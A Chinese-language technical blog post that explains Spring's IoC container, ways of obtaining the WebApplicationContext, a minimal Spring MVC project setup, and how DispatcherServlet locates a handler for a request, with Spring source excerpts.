Spring基础
整个Spring就是用于配置、管理和维护Bean的一种框架,Spring的核心是IoC和AOP,IoC可以简单理解为一个Bean的处理中心
ApplicationContext
在Spring中,代表IoC的是BeanFactory接口,而ApplicationContext是其子接口(如果了解Tomcat加载流程会很熟悉这个名字,但和那个并不是一个,注意区分),它在BeanFactory之上提供了更多的服务,也被称作spring的上下文
ApplicationContext存在众多实现类,比较常用的:FileSystemXmlApplicationContext、ClassPathXmlApplicationContext、XmlWebApplicationContext,子接口WebApplicationContext在ApplicationContext基础上进行了Web应用程序的扩展,添加了一个getServletContext方法,可以直接获取顶级Context
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
public interface WebApplicationContext extends ApplicationContext {
    String ROOT_WEB_APPLICATION_CONTEXT_ATTRIBUTE = WebApplicationContext.class.getName() + ".ROOT";
    String SCOPE_REQUEST = "request";
    String SCOPE_SESSION = "session";
    String SCOPE_GLOBAL_SESSION = "globalSession";
    String SCOPE_APPLICATION = "application";
    String SERVLET_CONTEXT_BEAN_NAME = "servletContext";
    String CONTEXT_PARAMETERS_BEAN_NAME = "contextParameters";
    String CONTEXT_ATTRIBUTES_BEAN_NAME = "contextAttributes";

    ServletContext getServletContext();
}
|
ApplicationContext获取
TODO:
getCurrentWebApplicationContext
1
|
WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
|
WebApplicationContextUtils
1
|
WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestCOntextUtils.getWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());
|
RequestContextUtils
1
|
WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest());
|
getAttribute
1
|
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
|
Spring MVC
我们常说的Spring是Spring Framework,而SpringBoot是在Spring之上的延伸,继承Spring Framework的优点,而Web层面主要是Spring MVC,分析过Tomcat架构我们知道整个请求的处理流程,而Spring MVC其实就是基于Spring的Tomcat框架,简单理解就是一个大Servlet
我们先来看一下Spring MVC的处理流程

客户端的请求首先会到达DispatcherServlet,这个DispatcherServlet是Spring MVC的核心(一会细说),用于处理Controller,然后请求处理到达HandlerMapping,进行url解析等工作,根据XML配置、注解进行查找处理类,拿到处理类后返回执行调用链给DispatcherServlet,此时DispatcherServlet请求HandlerAdapter,找到相应的Controller去处理,然后就是进行视图解析等工作
用idea创建Spring mvc项目
直接起一个Jakarta EE maven项目
pom.xml添加依赖
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
<dependency>
  <groupId>org.springframework</groupId>
  <artifactId>spring-webmvc</artifactId>
  <version>${org.springframework-version}</version>
</dependency>
<dependency>
  <groupId>org.springframework</groupId>
  <artifactId>spring-web</artifactId>
  <version>${org.springframework-version}</version>
</dependency>
|
web.xml,最基本配置即可
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
         version="4.0">
    <display-name>Archetype Created Web Application</display-name>

    <servlet>
        <servlet-name>spring</servlet-name>
        <servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
        <init-param>
            <param-name>contextConfigLocation</param-name>
            <param-value>WEB-INF/springmvc.xml</param-value>
        </init-param>
        <load-on-startup>1</load-on-startup>
    </servlet>

    <servlet-mapping>
        <servlet-name>spring</servlet-name>
        <url-pattern>/</url-pattern>
    </servlet-mapping>
</web-app>
|
springmvc.xml,springmvc配置文件
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
|
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xmlns:context="http://www.springframework.org/schema/context"
       xmlns:mvc="http://www.springframework.org/schema/mvc"
       xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/context http://www.springframework.org/schema/context/spring-context.xsd http://www.springframework.org/schema/mvc http://www.springframework.org/schema/mvc/spring-mvc.xsd">

    <context:component-scan base-package="com.controller"/>

    <mvc:annotation-driven />

    <bean class="org.springframework.web.servlet.view.InternalResourceViewResolver">
        <property name="prefix" value="/WEB-INF/views/" />
        <property name="suffix" value=".jsp" />
    </bean>

</beans>
|
TestController
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
package com.controller;

import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.ResponseBody;

@Controller
public class TestController {
    @ResponseBody
    @RequestMapping("/test")
    public String test() {
        System.out.println("test cmd");
        return "testing, there is spring";
    }
}
|

最终目录结构
DispatcherServlet
了解Spring mvc我们知道其核心就是这个DispatcherServlet类,所有设计都围绕这个中央Servlet展开,它负责把所有请求分发到Controller

DispathcerServlet创建的就是一个上下文(容器),但容器并不只有一个,Spring定义容器使用父子结构(子可以访问父,父不可访问子,有点像继承),每个DispathcerServlet有自己的WebApplicationContext,每个都继承了根WebApplicationContext的所有bean
ContextLoaderlistener
回过头看我们的配置文件,其中如下部分,在web.xml中我们配置了contextConfigLocation指向了我们的springmvc.xml文件,web容器启动后还会触发容器初始化事件,contextLoaderListener监听到这个事件后,其contextInitialized方法会被调用,这个方法会初始化一个启动上下文,而这个上下文就是根上下文,初始化后存到ServletContext中,在过程中会读取我们的配置文件springmvc.xml文件
1
2
3
4
5
6
7
8
9
|
<servlet>
    <servlet-name>spring</servlet-name>
    <servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
    <init-param>
        <param-name>contextConfigLocation</param-name>
        <param-value>WEB-INF/springmvc.xml</param-value>
    </init-param>
    <load-on-startup>1</load-on-startup>
</servlet>
|
ContextloaderListener创建的上下文为根上下文,主要用于张哥Web应用程序所以需要共享的一些组件,包括DAO、数据库的ConnectionFactory等,DispatcherServlet所创建的上下文是其子上下文,主要用于和该Servlet相关的一些组件,比如Controller、ViewResovler等
Controller
Controller是DispatcherServlet下用于处理具体某个请求的组件,其运行逻辑很像Servlet
利用上面的demo分析一下加载流程,再往前就比较低层不看了,上面部分最终调用native方法执行我们的controller(Spring 4.1.4)

DispatcherServlet#doService对request添加了一些属性后传给doDispatcher

看doDispatcher,可以看到向下一步传递时传入了mapperHandler.gethandler(),而这个mapperHandler中存放了我们设置并标注的TestController

这里先不往下看,看一下这个类,先看和mapperHandler相关的操作,mapperHander是从request中拿到的,通过getHandler方法,简单的判断后又从mapperHandler.handler中通过getHandlerAdapter方法取出其HanlderAdapter,最终执行HandlerAdapter#handle方法,进行处理
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
protected void doDispatch(HttpServletRequest request, HttpServletResponse response) throws Exception {
    HttpServletRequest processedRequest = request;
    HandlerExecutionChain mappedHandler = null;
    boolean multipartRequestParsed = false;

    WebAsyncManager asyncManager = WebAsyncUtils.getAsyncManager(request);

    try {
       ModelAndView mv = null;
       Exception dispatchException = null;

       try {
          processedRequest = checkMultipart(request);
          multipartRequestParsed = (processedRequest != request);

          // Determine handler for the current request.
          mappedHandler = getHandler(processedRequest);
          if (mappedHandler == null || mappedHandler.getHandler() == null) {
             noHandlerFound(processedRequest, response);
             return;
          }

          // Determine handler adapter for the current request.
          HandlerAdapter ha = getHandlerAdapter(mappedHandler.getHandler());

         // Process last-modified header, if supported by the handler.
        String method = request.getMethod();
        boolean isGet = "GET".equals(method);
        if (isGet || "HEAD".equals(method)) {
          long lastModified = ha.getLastModified(request, mappedHandler.getHandler());
          if (logger.isDebugEnabled()) {
            logger.debug("Last-Modified value for [" + getRequestUri(request) + "] is: " + lastModified);
          }
          if (new ServletWebRequest(request, response).checkNotModified(lastModified) && isGet) {
            return;
          }
        }

         // Actually invoke the handler.
				mv = ha.handle(processedRequest, response, mappedHandler.getHandler());
|
跟进getHandler看一下,便利handlerMappings执行getHandler方法,会尝试每个HandlerMapping,调试我们知道此时hm为RequestMappingHandlerMapping,并且通过其拿到了handler
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
protected HandlerExecutionChain getHandler(HttpServletRequest request) throws Exception {
    for (HandlerMapping hm : this.handlerMappings) {
       if (logger.isTraceEnabled()) {
          logger.trace(
                "Testing handler map [" + hm + "] in DispatcherServlet with name '" + getServletName() + "'");
       }
       HandlerExecutionChain handler = hm.getHandler(request);
       if (handler != null) {
          return handler;
       }
    }
    return null;
}
|
RequestMappingHandlerMapping
跟进getHandler方法进入AbstractHandlerMapping#getHandler方法,调用getHandlerInternal,然后做简单的检查,如果取到的是String类型的就可能是名字,然后通过getApplicationContext().getBean()方法通过传入的String拿到handler,最终调用getHandlerExecutionChain方法传入handler和request
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
public final HandlerExecutionChain getHandler(HttpServletRequest request) throws Exception {
    Object handler = getHandlerInternal(request);
    if (handler == null) {
       handler = getDefaultHandler();
    }
    if (handler == null) {
       return null;
    }
    // Bean name or resolved handler?
    if (handler instanceof String) {
       String handlerName = (String) handler;
       handler = getApplicationContext().getBean(handlerName);
    }
    return getHandlerExecutionChain(handler, request);
}
|
